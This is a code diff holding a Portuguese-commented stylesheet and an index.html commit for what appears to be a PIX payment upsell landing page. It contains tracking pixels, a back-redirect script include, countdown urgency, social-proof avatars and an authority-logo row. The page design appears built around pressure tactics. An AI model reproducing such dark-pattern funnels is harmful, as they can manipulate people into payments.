+body{font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;background:var(--bg);color:var(--ink);line-height:1.5;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
+.wrap{max-width:460px;margin:0 auto;padding:0 16px 40px}
+img{max-width:100%;display:block}
+
+/* TOPBAR */
+.topbar{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.92);backdrop-filter:blur(10px);border-bottom:1px solid var(--line)}
+.topbar-in{max-width:460px;margin:0 auto;padding:10px 16px;display:flex;align-items:center;justify-content:space-between}
+.topbar img{height:34px;width:auto}
+.secure-chip{display:inline-flex;align-items:center;gap:5px;font-size:11.5px;font-weight:600;color:var(--g700);background:var(--gwash);border:1px solid #d3ecd9;padding:5px 10px;border-radius:100px}
+
+/* PROGRESS */
+.progress-card{background:var(--card);border-radius:16px;box-shadow:var(--shadow);padding:14px 16px;margin-top:16px}
+.progress-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:9px}
+.progress-top b{font-size:13px;color:var(--ink);font-weight:700}
+.progress-top span{font-size:12px;color:var(--soft);font-weight:600}
+.progress-bar{height:8px;background:#e9edeb;border-radius:100px;overflow:hidden}
+.progress-fill{height:100%;background:linear-gradient(90deg,var(--g500),var(--g400));border-radius:100px}
+
+/* HERO */
+.hero{background:linear-gradient(155deg,var(--g700) 0%,var(--g500) 55%,var(--g400) 100%);border-radius:22px;padding:22px 20px;margin-top:14px;color:#fff;position:relative;overflow:hidden;box-shadow:var(--shadow-lg)}
+.hero::after{content:"";position:absolute;top:-60px;right:-50px;width:170px;height:170px;background:rgba(255,255,255,.08);border-radius:50%}
+.hero::before{content:"";position:absolute;bottom:-40px;left:-30px;width:120px;height:120px;background:rgba(255,255,255,.06);border-radius:50%}
+.hero-eyebrow{position:relative;font-size:12.5px;font-weight:600;color:#d7f5de;display:flex;align-items:center;gap:6px;margin-bottom:6px}
+.hero h1{position:relative;font-size:19px;font-weight:800;line-height:1.25;letter-spacing:-.3px;margin-bottom:14px}
+.hero-amount{position:relative;background:rgba(255,255,255,.12);border:1px solid rgba(255,255,255,.22);border-radius:16px;padding:13px 16px;display:flex;align-items:center;justify-content:space-between}
+.hero-amount .lbl{font-size:11.5px;color:#cdeed5;font-weight:500}
+.hero-amount .val{font-size:27px;font-weight:900;letter-spacing:-.5px;line-height:1}
+.hero-amount .pulse{display:flex;align-items:center;gap:5px;font-size:11px;font-weight:700;color:#bbf7d0;margin-top:3px}
+.dot-live{width:7px;height:7px;border-radius:50%;background:#4ade80;box-shadow:0 0 0 0 rgba(74,222,128,.7);animation:live 1.6s infinite}
+@keyframes live{0%{box-shadow:0 0 0 0 rgba(74,222,128,.6)}70%{box-shadow:0 0 0 7px rgba(74,222,128,0)}100%{box-shadow:0 0 0 0 rgba(74,222,128,0)}}
+
+/* URGENCY */
+.urgency{display:flex;align-items:center;gap:11px;background:#fff7ed;border:1px solid #fed7aa;border-radius:14px;padding:12px 14px;margin-top:12px}
+.urgency svg{flex-shrink:0;color:var(--amber-d)}
+.urgency-txt{font-size:12.5px;color:#7c2d12;line-height:1.4}
+.urgency-txt b{color:var(--amber-d)}
+.countdown{margin-left:auto;background:#fff;border:1.5px solid #fdba74;color:#9a3412;font-weight:800;font-size:15px;font-variant-numeric:tabular-nums;padding:6px 11px;border-radius:10px;white-space:nowrap}
+
+/* SECTION CARD */
+.card{background:var(--card);border-radius:18px;box-shadow:var(--shadow);padding:18px;margin-top:14px}
+.sec-title{font-size:16px;font-weight:800;letter-spacing:-.2px;margin-bottom:4px;display:flex;align-items:center;gap:8px}
+.sec-sub{font-size:13.5px;color:var(--muted);margin-bottom:14px}
+
+/* ALERT */
+.alert{display:flex;gap:11px;background:var(--red-wash);border:1px solid #fecaca;border-radius:14px;padding:13px 15px;margin-top:14px}
+.alert svg{flex-shrink:0;color:var(--red);margin-top:1px}
+.alert b{display:block;color:var(--red);font-size:13px;font-weight:700;margin-bottom:2px}
+.alert p{font-size:12.5px;color:#7f1d1d;line-height:1.45}
+
+/* BENEFITS LIST */
+.benefits{list-style:none;margin-top:6px}
+.benefits li{display:flex;align-items:flex-start;gap:10px;padding:9px 0;border-bottom:1px dashed var(--line);font-size:13.5px;color:var(--ink)}
+.benefits li:last-child{border-bottom:0}
+.benefits .ck{flex-shrink:0;width:22px;height:22px;border-radius:50%;background:var(--gwash);color:var(--g500);display:flex;align-items:center;justify-content:center;margin-top:1px}
+.benefits b{font-weight:700}
+.benefits small{display:block;color:var(--soft);font-size:12px;font-weight:400}
+
+/* VIDEO */
+.video-frame{position:relative;padding-top:56.25%;width:100%;border-radius:14px;overflow:hidden;background:#0b1f12;margin-top:6px;box-shadow:0 8px 24px -10px rgba(6,55,26,.5)}
+.video-frame iframe{position:absolute;inset:0;width:100%;height:100%;border:0}
+.sound-hint{display:inline-flex;align-items:center;gap:6px;font-size:12px;color:var(--g700);font-weight:600;background:var(--gwash);padding:5px 11px;border-radius:100px;margin:12px auto 0;width:fit-content}
+
+/* TIMELINE */
+.timeline{position:relative;margin-top:6px;padding-left:6px}
+.tl-item{position:relative;display:flex;gap:13px;padding-bottom:18px}
+.tl-item:last-child{padding-bottom:0}
+.tl-line{position:absolute;left:13px;top:26px;bottom:-2px;width:2px;background:#e2e8e5}
+.tl-item:last-child .tl-line{display:none}
+.tl-dot{flex-shrink:0;width:28px;height:28px;border-radius:50%;display:flex;align-items:center;justify-content:center;z-index:1}
+.tl-done .tl-dot{background:var(--g500);color:#fff}
+.tl-current .tl-dot{background:#fff;border:2.5px solid var(--amber);color:var(--amber-d);box-shadow:0 0 0 4px #fef3c7}
+.tl-pending .tl-dot{background:#eef1ef;border:2px solid #d7ddd9;color:#94a3b8}
+.tl-body p{font-size:13.5px;font-weight:700;color:var(--ink);line-height:1.2}
+.tl-body small{font-size:12px;color:var(--soft)}
+.tl-current .tl-body p{color:var(--amber-d)}
+.tl-badge{display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.4px;background:var(--amber);color:#fff;padding:2px 7px;border-radius:6px;margin-left:6px;vertical-align:middle}
+
+/* PAYMENT */
+.pay{background:var(--card);border:1px solid #dcefe1;border-radius:22px;box-shadow:0 24px 60px -28px rgba(6,55,26,.5);padding:20px;margin-top:16px;position:relative;overflow:hidden}
+.pay-ribbon{position:absolute;top:0;left:0;right:0;height:5px;background:linear-gradient(90deg,var(--g500),var(--g400),var(--pix))}
+.pay-pix{display:inline-flex;align-items:center;gap:7px;font-size:13px;font-weight:700;color:var(--g700);background:var(--gwash);border:1px solid #d3ecd9;padding:6px 13px;border-radius:100px}
+.pay-amount{text-align:center;margin:16px 0 6px}
+.pay-amount .cap{font-size:12.5px;color:var(--soft);font-weight:500;margin-bottom:2px}
+.pay-amount .big{font-size:42px;font-weight:900;color:var(--ink);letter-spacing:-1.5px;line-height:1}
+.pay-amount .cents{font-size:24px;vertical-align:top}
+.pay-amount .conf{display:inline-flex;align-items:center;gap:5px;font-size:12px;color:var(--g600);font-weight:600;margin-top:7px}
+.btn-pay{width:100%;border:0;cursor:pointer;background:linear-gradient(135deg,var(--g500),var(--g600));color:#fff;font-family:inherit;font-size:17px;font-weight:800;letter-spacing:.2px;padding:17px;border-radius:15px;margin-top:14px;display:flex;align-items:center;justify-content:center;gap:9px;box-shadow:0 12px 26px -10px rgba(21,128,61,.65);transition:transform .12s ease,box-shadow .2s ease;animation:breathe 2.6s ease-in-out infinite}
+.btn-pay:active{transform:scale(.98)}
+@keyframes breathe{0%,100%{box-shadow:0 12px 26px -10px rgba(21,128,61,.55)}50%{box-shadow:0 16px 34px -8px rgba(21,128,61,.8)}}
+.social-proof{display:flex;align-items:center;justify-content:center;gap:9px;margin-top:14px}
+.avatars{display:flex}
+.avatars span{width:26px;height:26px;border-radius:50%;border:2px solid #fff;margin-left:-9px;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:700;color:#fff}
+.avatars span:first-child{margin-left:0}
+.social-proof small{font-size:11.5px;color:var(--muted);line-height:1.3}
+.social-proof b{color:var(--ink)}
+.trust-row{display:flex;justify-content:center;gap:16px;margin-top:16px;padding-top:14px;border-top:1px solid var(--line);flex-wrap:wrap}
+.trust-row span{display:flex;align-items:center;gap:5px;font-size:11px;color:var(--soft);font-weight:500}
+.trust-row svg{color:var(--g500)}
+
+/* AUTHORITY */
+.authority{display:flex;align-items:center;gap:14px;margin-top:14px;justify-content:center}
+.authority img{height:42px;width:auto;opacity:.92}
+.authority .div{width:1px;height:34px;background:var(--line)}
+.authority .bc-txt{font-size:11px;color:var(--soft);max-width:170px;line-height:1.35}
+
+/* PHONE MOCK (app upsell) */
+.phone{width:172px;margin:4px auto 0;background:#0f172a;border-radius:26px;padding:9px;box-shadow:0 20px 40px -16px rgba(6,55,26,.5)}
+.phone-screen{background:linear-gradient(160deg,var(--g600),var(--g500));border-radius:18px;padding:16px 14px;color:#fff;text-align:left}
+.phone-screen .ph-top{display:flex;align-items:center;justify-content:space-between;font-size:10px;opacity:.85;margin-bottom:14px}
+.phone-screen .ph-bal-lbl{font-size:10.5px;color:#cdeed5}
+.phone-screen .ph-bal{font-size:22px;font-weight:900;letter-spacing:-.5px;margin-top:2px}
+.phone-screen .ph-card{background:rgba(255,255,255,.14);border:1px solid rgba(255,255,255,.2);border-radius:12px;padding:10px 12px;margin-top:14px;display:flex;align-items:center;justify-content:space-between}
+.phone-screen .ph-pill{height:8px;border-radius:6px;background:rgba(255,255,255,.25);margin-top:10px}
+
+/* FAQ */
+details{border:1px solid var(--line);border-radius:13px;margin-top:9px;overflow:hidden;background:#fff;transition:border-color .2s}
+details[open]{border-color:#cfe6d6}
+summary{list-style:none;cursor:pointer;padding:14px 15px;font-size:13.5px;font-weight:600;color:var(--ink);display:flex;align-items:center;justify-content:space-between;gap:10px}
+summary::-webkit-details-marker{display:none}
+summary .chev{flex-shrink:0;transition:transform .25s;color:var(--g500)}
+details[open] summary .chev{transform:rotate(180deg)}
+.faq-body{padding:0 15px 15px;font-size:13px;color:var(--muted);line-height:1.55}
+
+/* FOOTER */
+footer{text-align:center;margin-top:26px;padding:20px 16px 0;color:var(--soft);font-size:11.5px;line-height:1.7}
+footer .fbrand{font-weight:800;color:var(--g700);letter-spacing:.3px}
+footer small{display:block;margin-top:7px;color:#94a3b8;font-size:11px}
+
+.fade{opacity:0;transform:translateY(14px);animation:fade .5s ease forwards}
+@keyframes fade{to{opacity:1;transform:none}}
+@media (prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}}
+
+/* ============================================================
+   TEMAS DE COR (cada upsell escolhe um — visual distinto)
+   Sobrescrevem as variáveis de cor que os componentes usam.
+   ============================================================ */
+body.t-emerald{ --g700:#0d5c24; --g600:#15803d; --g500:#1e8c3a; --g400:#26a94a; --gwash:#eef7f0; --shadow-lg:0 20px 50px -20px rgba(6,55,26,.45); }
+body.t-teal{    --g700:#0f766e; --g600:#0d9488; --g500:#14b8a6; --g400:#2dd4bf; --gwash:#effbf9; --shadow-lg:0 20px 50px -20px rgba(13,118,110,.42); --pix:#0d9488; }
+body.t-blue{    --g700:#075985; --g600:#0369a1; --g500:#0284c7; --g400:#0ea5e9; --gwash:#eff6fb; --shadow-lg:0 20px 50px -20px rgba(7,89,133,.42); --pix:#0284c7; }
+body.t-forest{  --g700:#064e3b; --g600:#065f46; --g500:#047857; --g400:#10b981; --gwash:#ecfdf5; --shadow-lg:0 20px 50px -20px rgba(6,78,59,.5); --pix:#047857; }
+body.t-amber{   --g700:#b45309; --g600:#d97706; --g500:#ea8204; --g400:#f59e0b; --gwash:#fffbeb; --shadow-lg:0 20px 50px -20px rgba(180,83,9,.4); --pix:#d97706; }
+body.t-rose{    --g700:#9f1239; --g600:#be123c; --g500:#e11d48; --g400:#fb7185; --gwash:#fff1f3; --shadow-lg:0 20px 50px -20px rgba(159,18,57,.4); --pix:#e11d48; }
+body.t-violet{  --g700:#5b21b6; --g600:#6d28d9; --g500:#7c3aed; --g400:#a78bfa; --gwash:#f5f3ff; --shadow-lg:0 20px 50px -20px rgba(91,33,182,.4); --pix:#7c3aed; }
+body.t-slate{   --g700:#334155; --g600:#475569; --g500:#0f766e; --g400:#14b8a6; --gwash:#f1f5f9; --shadow-lg:0 20px 50px -20px rgba(51,65,85,.4); --pix:#0f766e; }
+
+/* progress-fill / fbrand / etc já usam as vars acima, então herdam o tema */
+
+/* ============================================================
+   VARIANTES DE HERO (formato do topo muda por página)
+   ============================================================ */
+
+/* HERO CLARO — fundo branco, número colorido (quebra o "verde no topo") */
+.hero.hero--light{ background:var(--card); color:var(--ink); box-shadow:var(--shadow); border:1px solid var(--line); }
+.hero.hero--light::after,.hero.hero--light::before{ display:none }
+.hero.hero--light .hero-eyebrow{ color:var(--g600) }
+.hero.hero--light .hero-eyebrow svg path{ stroke:var(--g500) }
+.hero.hero--light h1{ color:var(--ink) }
+.hero.hero--light .hero-amount{ background:var(--gwash); border:1px solid var(--line) }
+.hero.hero--light .hero-amount .lbl{ color:var(--soft) }
+.hero.hero--light .hero-amount .val{ color:var(--g700) }
+.hero.hero--light .hero-amount .pulse{ color:var(--g600) }
+.hero.hero--light .hero-amount > svg path{ stroke:var(--g500) }
+.hero.hero--light .dot-live{ background:var(--g500) }
+
+/* HERO SÓLIDO CENTRALIZADO — cor chapada, conteúdo centralizado e empilhado */
+.hero.hero--solid{ background:var(--g600); text-align:center }
+.hero.hero--solid .hero-eyebrow{ justify-content:center }
+.hero.hero--solid .hero-amount{ flex-direction:column-reverse; align-items:center; gap:8px; text-align:center }
+.hero.hero--solid .hero-amount .pulse{ justify-content:center }
+.hero.hero--solid .hero-amount > svg{ width:34px;height:34px }
+
+/* HERO FAIXA — barra colorida fina no topo + conteúdo claro (estilo "extrato") */
+.hero.hero--bar{ background:var(--card); color:var(--ink); box-shadow:var(--shadow); border:1px solid var(--line); padding:0; overflow:hidden }
+.hero.hero--bar::after,.hero.hero--bar::before{ display:none }
+.hero.hero--bar .hero-strip{ background:linear-gradient(135deg,var(--g700),var(--g500)); color:#fff; padding:14px 20px; font-size:12.5px; font-weight:700; display:flex; align-items:center; gap:8px }
+.hero.hero--bar .hero-inner{ padding:18px 20px }
+.hero.hero--bar h1{ color:var(--ink) }
+.hero.hero--bar .hero-amount{ background:var(--gwash); border:1px solid var(--line) }
+.hero.hero--bar .hero-amount .lbl{ color:var(--soft) }
+.hero.hero--bar .hero-amount .val{ color:var(--g700) }
+.hero.hero--bar .hero-amount .pulse{ color:var(--g600) }
+.hero.hero--bar .hero-amount > svg path{ stroke:var(--g500) }
+.hero.hero--bar .dot-live{ background:var(--g500) }
+
+/* DARK — topo escuro premium (app / tech) */
+.hero.hero--dark{ background:linear-gradient(160deg,#0b1220,#111c30 60%,#0f2a22) }
+.hero.hero--dark .hero-eyebrow{ color:#9ae6c0 }
+.hero.hero--dark .hero-amount{ background:rgba(255,255,255,.06); border-color:rgba(255,255,255,.12) }
+
+/* topbar: linha de marca colorida embaixo conforme tema */
+.topbar.tb-accent{ border-bottom:2px solid var(--g500) }
+
+/* selo lateral de tema na seção (detalhe que varia) */
+.eyebrow-tag{ display:inline-flex; align-items:center; gap:6px; font-size:11px; font-weight:700; text-transform:uppercase; letter-spacing:.5px; color:var(--g600); background:var(--gwash); border:1px solid var(--line); padding:5px 11px; border-radius:100px; margin-bottom:10px }
+
+/* card com destaque colorido à esquerda (varia o miolo) */
+.card.card--accent{ border-left:4px solid var(--g500) }
+
+/* stat row — alternativa visual à timeline em algumas páginas */
+.stats{ display:grid; grid-template-columns:repeat(3,1fr); gap:10px; margin-top:6px }
+.stat{ background:var(--gwash); border:1px solid var(--line); border-radius:14px; padding:13px 8px; text-align:center }
+.stat b{ display:block; font-size:18px; font-weight:900; color:var(--g700); letter-spacing:-.5px }
+.stat small{ font-size:10.5px; color:var(--soft); line-height:1.2; display:block; margin-top:3px }


==== commit 885a9de2: "Update index.html" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -13,13 +13,15 @@
 </script>
 
 <script>
-  window.pixelId = "6a3acb84a0439721cfce74e3";
+  window.pixelId = "69cdc7d3185e8873d82eb6af";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
   a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
   document.head.appendChild(a);
-</script><script async="" defer="" src="js/pixel.js"></script>
+</script>
+
+<script async="" defer="" src="js/pixel.js"></script>
 <script src="js/latest.js" async="" defer=""></script><!-- Meta Pixel Code -->
 <script>
 !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
@@ -268,4 +270,4 @@
 </script>
 <script src="js/back-redirect.js"></script>
 
-</body></html>+</body></html>
